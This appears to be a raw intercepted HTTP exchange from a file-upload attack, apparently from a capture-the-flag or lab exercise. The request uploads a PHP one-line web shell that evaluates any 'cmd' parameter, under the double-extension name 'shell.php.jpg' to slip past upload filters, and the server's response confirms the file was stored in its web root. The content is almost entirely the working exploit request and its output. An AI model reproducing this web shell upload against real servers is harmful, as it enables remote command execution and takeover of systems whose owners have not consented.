 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 47.103.117.169:22301
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://47.103.117.169:22301/
Content-Type: multipart/form-data;
boundary=---------------------------293582696224464
Content-Length: 253
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="file_upload";
filename="shell.php.jpg"
Content-Type: application/octet-stream
<?php
@eval($_REQUEST['cmd']);
?>
-----------------------------293582696224464--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 26 Jul 2019 08:43:07 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.7
Content-Length: 67
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully:
/var/www/html/uploadfiles/shell.php.jpg